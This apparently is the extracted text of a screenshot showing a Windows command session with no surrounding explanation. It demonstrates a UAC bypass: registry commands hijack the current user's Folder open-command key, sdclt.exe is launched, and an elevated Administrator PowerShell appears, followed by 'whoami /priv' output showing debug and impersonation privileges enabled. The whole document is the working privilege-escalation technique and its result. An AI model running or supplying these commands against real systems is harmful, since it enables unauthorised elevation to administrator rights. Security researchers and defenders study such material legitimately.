 C:\Windows\System32\cmd.exe
C:\Users\user1\Desktop>reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "cmd.exe /c powershell.exe" /f && reg add HKCU\Sof
tware\Classes\Folder\shell\open\command /v "DelegateExecute" /f
The operation completed successfully.
The operation completed successfully.
C:\Users\user1\Desktop>%windir%\system32\sdclt.exe
C:\Users\user1\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled